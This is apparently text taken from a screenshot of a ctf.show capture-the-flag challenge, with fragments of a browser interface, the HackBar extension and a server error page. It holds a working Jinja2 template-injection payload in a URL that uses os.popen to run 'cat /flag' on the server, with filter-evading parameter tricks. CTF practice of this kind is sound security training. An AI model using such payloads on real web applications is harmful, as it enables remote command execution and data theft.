 GitHub - Pav-ksd-pl
63:55
123.56.128.148:5051
127.0.0.1:5000/?name={{get_fl
ctf.show
500 Internal Server Error
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{lipsum|attr(request.values.x).os.popen(request....
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name=
{{lipsum|attr(request.values.x).os.popen(request.values.cmd).read()}}&x=__globals__&cmd=cat /flag
Use POST method
MODIFY HEADER
英
21:15
2023-07-26